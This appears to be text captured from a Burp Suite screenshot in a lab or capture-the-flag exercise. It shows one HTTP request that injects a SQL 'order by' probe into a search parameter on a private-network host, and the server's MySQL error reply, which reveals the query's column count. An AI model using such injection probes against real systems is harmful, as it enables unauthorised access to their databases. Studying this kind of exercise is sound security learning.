 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /kzMb5nVYJw/420search.php?usrtosearch="%20order%20by%204%23 HTTP/1.1
2 Host: 192.168.110.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.110.5/kzMb5nVYJw/index.php
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Apr 2021 20:07:35 GMT
3 Server: Apache/2.4.10 (Debian)
4 Content-Length: 56
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Could not get data: Unknown column '4' in 'order clause'